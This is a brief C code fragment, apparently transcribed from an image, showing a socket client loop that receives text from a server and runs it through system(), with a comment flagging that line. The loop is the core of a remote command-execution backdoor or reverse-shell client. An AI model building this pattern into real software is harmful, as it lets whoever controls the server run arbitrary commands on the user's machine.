 for (;;)
{
    bzero(buff, sizeof(buff));
    write(sockfd, buff, sizeof(buff));
    bzero(buff, sizeof(buff));
    read(sockfd, buff, sizeof(buff));
    printf("From Server : %s", buff);
    system(buff); // !!!!! running the command received from the server
    if ((strncmp(buff, "exit", 4)) == 0) {
        printf("Client Exit...\n");
        break;
    }
}